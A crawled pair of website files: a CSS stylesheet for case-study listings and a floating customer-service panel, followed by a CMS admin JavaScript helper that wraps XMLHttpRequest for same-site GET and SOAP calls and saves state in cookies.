.ncase .ctm{ display:none;position:absolute; width:241px; height:100%; background: #66c5b4;opacity:0.6;filter:alpha(opacity=60); z-index:2; left:0; top:0;}
.ncase span.link{ z-index:3; display:none; background:url(../images/link.png) no-repeat 0 0; width:53px; height:53px; position:absolute; top:50%; left:50%; margin:-22px 0 0 -22px;}
.ncase li h3 a{ color:#313131; font-size:14px;}
.ncase li .desc{ color:#7b7b7b; margin:10px 0; line-height:24px; color:#7b7b7b;}
.ncase li .nmore{ color:#66c5b4; font-size:11px; font-family:Verdana}
.ncase li .nmore:hover{ text-decoration:underline}
.ncase li .jt{ background:url(../images/jt1.jpg) no-repeat 0 0; display:block; width:14px; height:14px; float:right;}
.ncase li .thumb a:hover .ctm,.ncase li .thumb a:hover .link{ display:block}
.ncase li h3 a:hover{ text-decoration:underline}
.ncase li .jt:hover{ background-image:url(../images/jt2.jpg);}

.casecon{ padding:37px 0 49px; overflow:hidden;*zoom:1; background:#f0f0f0;margin-top: 80px;}
.simg{ height:470px;}
.casetit{ height:66px; line-height:66px; background:#fff; text-align:right; padding:0 28px;}
.casetit h3{ float: left; font-size:18px; color:#313131; font-weight:normal; }
.casetit span{ background:url(../images/tel.jpg) no-repeat 0 center; padding-left:30px;margin:0 10px;}
.casetit a{ background:url(../images/qq.jpg) no-repeat 0 center; padding-left:25px; }
.casetit a:hover{ text-decoration:underline}
.casetit span,.casetit a{ height:66px; display:inline-block;}
.ccon{ margin:30px 30px 55px; overflow:hidden; color:#999999; line-height:26px;}
.ccon img{ max-width:100%;}
.cview{ display: block; height:35px; width:215px; font-size:14px; line-height:35px; text-align:center; color:#fff; background:url(../images/xqcur.png) no-repeat 0 0; margin:0 auto}
.cview:hover{ color:#fff; text-decoration:underline; background-image:url(../images/xqhover.png) ;}
.bcf{ background:#fff;padding:10px 10px 20px; width:241px; overflow:hidden;*zoom:1; border-bottom:1px solid #ABDAD2;}
.pofenlei{width:1080px; height:auto; margin:0 auto; padding:0px;position:relative; z-index:99; margin-top:120px; }
/*客服*/
.float0831 {
	POSITION: fixed; TOP: 140px; left: 1px; _position: absolute; height:auto;z-index:12000000000000000;
}
* html .float0831{position:absolute;left:expression(eval(document.documentElement.scrollleft+1));top:expression(eval(document.documentElement.scrollTop+140));z-index:12000000000000000;}
.float0831 A {
	COLOR: #00a0e9
}
.float0831 A:hover {
	COLOR: #ff8100; TEXT-DECORATION: none
}
.float0831 .floatL {
	POSITION: relative; WIDTH: 28px; FLOAT: left
}
.float0831 .floatL A {
	TEXT-INDENT: -9999px; DISPLAY: block; FONT-SIZE: 0px
}
.float0831 .floatR {
	BACKGROUND: url(../images/float_bg.gif)
}
.float0831 .tp {
	BACKGROUND: url(../images/float_bg.gif)
}
.float0831 .cn {
	BACKGROUND: url(../images/float_bg.gif)
}
.float0831 .floatR {
	PADDING-BOTTOM: 15px; WIDTH: 130px; BACKGROUND-REPEAT: no-repeat; BACKGROUND-POSITION: -131px bottom; FLOAT: left; OVERFLOW: hidden
}
.float0831 .tp {
	BACKGROUND-REPEAT: no-repeat; BACKGROUND-POSITION: 0% 0%; HEIGHT: 10px
}
.float0831 .cn {
	BACKGROUND-REPEAT: repeat-y; BACKGROUND-POSITION: -262px 0px
}
.float0831 .cn H3 {
	TEXT-INDENT: -9999px; HEIGHT: 36px; FONT-SIZE: 0px
}
.float0831 .cn UL {
	PADDING-BOTTOM: 0px; PADDING-LEFT: 14px; PADDING-RIGHT: 14px; PADDING-TOP: 0px; margin:0px;
}
.float0831 .cn UL LI {
	BORDER-BOTTOM: #e6e5e4 1px solid; LINE-HEIGHT: 36px; WORD-WRAP: break-word; HEIGHT: 36px; OVERFLOW: hidden; WORD-BREAK: normal
}
.float0831 .titZx {
	BACKGROUND: url(../images/float_s.gif) no-repeat
}
.float0831 .titDh {
	BACKGROUND: url(../images/float_s.gif) no-repeat
}
.float0831 .titDc {
	BACKGROUND: url(../images/float_s.gif) no-repeat
}
.float0831 .icoZx {
	BACKGROUND: url(../images/float_s.gif) no-repeat
}
.float0831 .icoTc {BACKGROUND: url(../images/float_s.gif) no-repeat
}
.float0831 .icoFf {
	BACKGROUND: url(../images/float_s.gif) no-repeat
}
.float0831 .icoTl {
	BACKGROUND: url(../images/float_s.gif) no-repeat
}
.float0831 .btnOpen {
	BACKGROUND: url(../images/float_s.gif) no-repeat
}
.float0831 .btnOpen_n {
	BACKGROUND: url(../images/float_s.gif) no-repeat
}
.float0831 .btnCtn {
	BACKGROUND: url(../images/float_s.gif) no-repeat
}
.float0831 .titZx {
	BACKGROUND-POSITION: 5px -10px
}
.float0831 .titDh {
	BACKGROUND-POSITION: 5px -66px
}
.float0831 .titDc {
	BACKGROUND-POSITION: 5px -124px
}
.float0831 .icoZx {
	BACKGROUND-POSITION: 2px -154px
}
.float0831 .icoTc {
	BACKGROUND-POSITION: 0px -323px
}
.float0831 .icoTc img{ margin-left:-25px;padding-top:8px; float:left}
.float0831 .icoFf {
	BACKGROUND-POSITION: 2px -213px
}
.float0831 .icoTl {
	PADDING-LEFT: 20px; DISPLAY: block; FONT-FAMILY: "微软雅黑"; BACKGROUND-POSITION: 2px -266px; FLOAT: left
}
.float0831 .btnOpen {
	BACKGROUND-POSITION: -30px -396px
}
.float0831 .btnOpen_n {
	BACKGROUND-POSITION: 0px -530px
}
.float0831 .btnCtn {
	BACKGROUND-POSITION: 0px -396px
}
.float0831 .icoZx {
	PADDING-LEFT: 28px; DISPLAY: block; FLOAT: left
}
.float0831 .icoTc {
	PADDING-LEFT: 28px; DISPLAY: block; FLOAT: left
}
.float0831 .icoFf {
	PADDING-LEFT: 28px; DISPLAY: block; FLOAT: left
}
.float0831 .btnOpen {
	POSITION: relative; WIDTH: 28px; HEIGHT: 118px; TOP: 80px; LEFT: 2px
}
.float0831 .btnOpen_n {
	POSITION: relative; WIDTH: 28px; HEIGHT: 118px; TOP: 80px; LEFT: 2px
}
.float0831 .btnCtn {
	POSITION: relative; WIDTH: 28px; HEIGHT: 118px; TOP: 80px; LEFT: 2px
}
.float0831 .btnOpen {
	TOP: 118px; LEFT: 1px
}
.float0831 .btnOpen_n {
	TOP: 118px; LEFT: 1px
}
.float0831 .btnCtn {
	TOP: 118px; LEFT: 2px
}
.float0831 UL LI H1.titDc A {
	WIDTH: 80px; DISPLAY: block; HEIGHT: 36px
}
.float0831 UL LI.topp {
	BORDER-BOTTOM: #ace5f9 1px solid;
}
.float0831 UL LI.bot {
	BORDER-BOTTOM-STYLE: none
}
.float0831 UL.webZx {
	PADDING-BOTTOM: 0px; PADDING-LEFT: 0px; WIDTH: 164px; PADDING-RIGHT: 0px;HEIGHT: 65px; PADDING-TOP: 0px; background:url(../images/webZx_bg.jpg);
}
.float0831 UL LI.webZx-in {
	BORDER-BOTTOM-STYLE: none; PADDING-LEFT: 5px; HEIGHT: 50px; PADDING-TOP: 8px
}
.float0831 .titDc{ background-position-x:5px; background-position-y:-124px}
.float0831 .cn h3{ height:36px; text-indent:-9999px; font-size:0px}


--- FILE ---
content_type: application/x-javascript
request_url: http://www.runxinghg.com/cms_admin/js/RemoteCommand.js
body_size: 3176
content:
var sUrlBase = '/api/';
var sNamespace = 'http://www.cnzso.com';
var sNoXmlHttp = 'The browser does not surport XMLHTTP.';

/* httpxml */
function XmlHttpRequest() {
    var oXmlHttp = null;
    if (window.XMLHttpRequest) {
        oXmlHttp = new XMLHttpRequest();
    } else {
        try {
            oXmlHttp = new ActiveXObject('MSXML2.XMLHTTP.4.0');
        } catch (e) {
            try {
                oXmlHttp = new ActiveXObject('MSXML2.XMLHTTP.3.0');
            } catch (e) {
                try {
                    oXmlHttp = new ActiveXObject('MSXML2.XMLHTTP.2.6');
                } catch (e) {
                    try {
                        oXmlHttp = new ActiveXObject('MSXML2.XMLHTTP');
                    } catch (e) {
                        try {
                            oXmlHttp = new ActiveXObject('Microsoft.XMLHTTP');
                        } catch (e) { }
                    }
                }
            }
        }
    }
    return oXmlHttp;
}

function HttpUrlCommand(url, sync) {
    var oXmlHttp = XmlHttpRequest();
    if (oXmlHttp == null) {
        alert(sNoXmlHttp);
        return 'NULL';
    }
    var issync = !RemoteIsNull(sync);
    if (url.indexOf('?') == -1) {
        oXmlHttp.open('GET', url + '?token=' + token(), issync);
    } else {
        oXmlHttp.open('GET', url + '&token=' + token(), issync);
    }
    //oXmlHttp.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
    oXmlHttp.send(null);

    if (issync) {
        oXmlHttp.onreadystatechange = readyStateChanged;
    } else {
        return oXmlHttp.responseText;
    }

    function token() {
        var hex = new Array('0', '1', '2', '3', '4', '5', '6', '7', '8', '9', 'a', 'b', 'c', 'd', 'e', 'f');
        var t = '';
        for (var i = 0; i < 32; i++) {
            t += hex[Math.floor(Math.random() * 16)];
        }
        return t.toUpperCase();
    }

    function readyStateChanged() {
        if (oXmlHttp.readyState == 4) {
            if (oXmlHttp.status != 0) {
                var result = oXmlHttp.responseText;
                sync(result);

                oXmlHttp.abort();
            }
        }
    }
}

function CreatLoadingLayer(o) {
    var layer = document.createElement('div');
    layer.style.verticalAlign = 'middle';
    layer.style.textAlign = 'center';
    layer.style.background = 'url(/cms_admin/images/loading.gif) no-repeat center';

    var width = o.clientWidth;
    var height = o.clientHeight;
    if (width < 40) {
        var parent = o.parentNode;
        width = parent.clientWidth;
        if (width < 40) {
            width = 40;
        }
    }
    width = width - 20;
    if (height < 40) {
        height = 40;
    }
    layer.style.width = width + 'px';
    layer.style.height = height + 'px';

    o.innerHTML = '';
    o.appendChild(layer);
}
function HttpAJAX(url, elem, request) {
    var o = document.getElementById(elem);

    CreatLoadingLayer(o);
    HttpUrlCommand(url, http_callback, request);

    function http_callback(res) {
        o.innerHTML = res;
    }
}

/* no edit below */
function RemoteCommand(sObject, sCommand) {
    this.Command = sCommand;
    this.GetParameter = getParameter;

    var sXmlDocumentStart = "";
    var sXmlDocumentEnd = "";
    var oXmlHttp = XmlHttpRequest();
    if (oXmlHttp == null) {
        alert(sNoXmlHttp);
        return 'NULL';
    }

    var aParameters = new Array();
    var sUrl = sUrlBase + sObject + ".asmx";

    sXmlDocumentStart += "<?xml version=\"1.0\" encoding=\"utf-8\" ?>"
    sXmlDocumentStart += "<soap:Envelope xmlns:soap=\"http://schemas.xmlsoap.org/soap/envelope/\" xmlns:xsi=\"http://www.w3.org/2001/XMLSchema-instance\" xmlns:xsd=\"http://www.w3.org/2001/XMLSchema\">";
    sXmlDocumentStart += "<soap:Body>"
    sXmlDocumentStart += "<" + sCommand + " xmlns=\"" + sNamespace + "/\">"

    sXmlDocumentEnd += "</" + sCommand + ">";
    sXmlDocumentEnd += "</soap:Body>";
    sXmlDocumentEnd += "</soap:Envelope>";

    this.Execute = execute;
    this.SetParameter = setParameter;
    this.Abort = abort;

    function getParameter(sName) {
        var i = aParameters[sName];
        if (!RemoteIsNull(i)) {
            return aParameters[i];
        }
        return null;
    }

    function setParameter(sName, sValue) {
        var oParameter = (RemoteIsNull(sValue)) ? sName : new CommandParameter(sName, sValue);
        if (!RemoteIsNull(aParameters[oParameter.Name])) {
            aParameters[aParameters[oParameter.Name]] = oParameter;
        }
        else {
            aParameters[oParameter.Name] = aParameters.length;
            aParameters.push(oParameter);
        }
    }

    function abort() {
        oXmlHttp.abort();
    }

    function execute(funAsyncCallbackFunction) {
        var sXmlDocument = sXmlDocumentStart;

        if (oXmlHttp.readyState > 0 && oXmlHttp.readyState < 4) {
            abort();
        }

        for (var i = 0; i < aParameters.length; i++) {
            sXmlDocument += aParameters[i].GetXml();
        }
        sXmlDocument += sXmlDocumentEnd;
        var async = !RemoteIsNull(funAsyncCallbackFunction);
        if (async) {
            var oAsyncResultHandler = new AsyncResultHandler(this, oXmlHttp, funAsyncCallbackFunction);
            oXmlHttp.onreadystatechange = oAsyncResultHandler.ReadyStateChanged;
        }

        oXmlHttp.open("POST", sUrl, async);
        oXmlHttp.setRequestHeader("SOAPAction", sNamespace + "/" + sCommand);
        oXmlHttp.setRequestHeader("Content-Type", "text/xml; charset=utf-8");
        oXmlHttp.setRequestHeader("Content-Length", sXmlDocument.length);
        oXmlHttp.send(sXmlDocument);

        if (!async) {
            return new RemoteCommandResult(this, oXmlHttp);
        }
    }
}

function AsyncResultHandler(oRemoteCommand, oXmlHttp, funCallback) {
    this.ReadyStateChanged = readyStateChanged;
    function readyStateChanged() {
        if (oXmlHttp.readyState == 4) {
            if (oXmlHttp.status != 0) {
                var result = new RemoteCommandResult(oRemoteCommand, oXmlHttp);
                funCallback(result);

                oXmlHttp.abort();
            }
        }
    }
}

function CommandParameter(sName, sValue) {
    this.Name = sName;
    this.Value = HtmlEncode(sValue.toString());
    this.GetXml = getParameterXml;

    function getParameterXml() {
        var sXml = "<" + this.Name + ">";
        if (RemoteIsArray(this.Value)) {
            var sType = this.Value.type;
            if (RemoteIsNull(sType) && this.Value.length > 0) {
                sType = "object";
            }
            for (var i = 0; i < this.Value.length; i++) {
                sXml += "<" + sType + ">" + this.Value[i] + "</" + sType + ">";
            }
        }
        else {
            sXml += this.Value;
        }

        sXml += "</" + this.Name + ">";
        return sXml;
    }

    function HtmlEncode(text) {
        text = text.replace(/&/g, "&amp;");
        text = text.replace(/"/g, "&quot;");
        text = text.replace(/</g, "&lt;");
        text = text.replace(/>/g, "&gt;");
        text = text.replace(/'/g, "&#146;");
        return text;
    }
}

function RemoteCommandResult(oRemoteCommand, oXmlHttp) {
    var sCommand = oRemoteCommand.Command;
    var oText = oXmlHttp.responseText;
    var Re = new RegExp('\<' + sCommand + 'Result\>([\\s\\S]+?)\<\/' + sCommand + 'Result\>', 'm');

    var val = null;
    if (Re.test(oText)) {
        val = RegExp.$1;
    }
    this.ReturnValue = fromString(val);

    function fromString(sValue) {
        if (sValue == null) {
            return null;
        }
        if (sValue.toLowerCase() == "true") {
            return true;
        }
        else if (sValue.toLowerCase() == "false") {
            return false;
        }

        var intValue = parseInt(sValue, 10);
        if (!isNaN(intValue) && intValue.toString() == sValue) {
            return intValue;
        }

        var floatValue = parseFloat(sValue);
        if (!isNaN(floatValue) && floatValue.toString() == sValue) {
            return floatValue;
        }

        var dateValue = new Date(sValue);
        if (!isNaN(dateValue)) {
            return dateValue;
        }

        return HtmlDecode(sValue);
    }

    function HtmlDecode(s) {
        if (typeof (s) != "string") {
            return s;
        }
        s = s.replace(/\\n/g, '\n');
        s = s.replace(/&amp;/g, '&');
        s = s.replace(/&lt;/g, '<');
        s = s.replace(/&gt;/g, '>');
        return s.replace(/&quot;/g, '"');
    }
}
function RemoteIsNull(o) {
    return ("undefined" == typeof (o) || "unknown" == typeof (o) || null == o)
}
function RemoteIsArray(item) {
    return item != null && ((item instanceof Array) || (typeof item.splice) == "function");
}

/* application */
//save state
function PublicSaveState(key, value) {
    try {
        SetCookie(key, value);
    } catch (e) {
        alert('ex:' + e.name + ': ' + e.message);
    }
}
//get state value
function PublicGetState(key) {
    return GetCookie(key);
}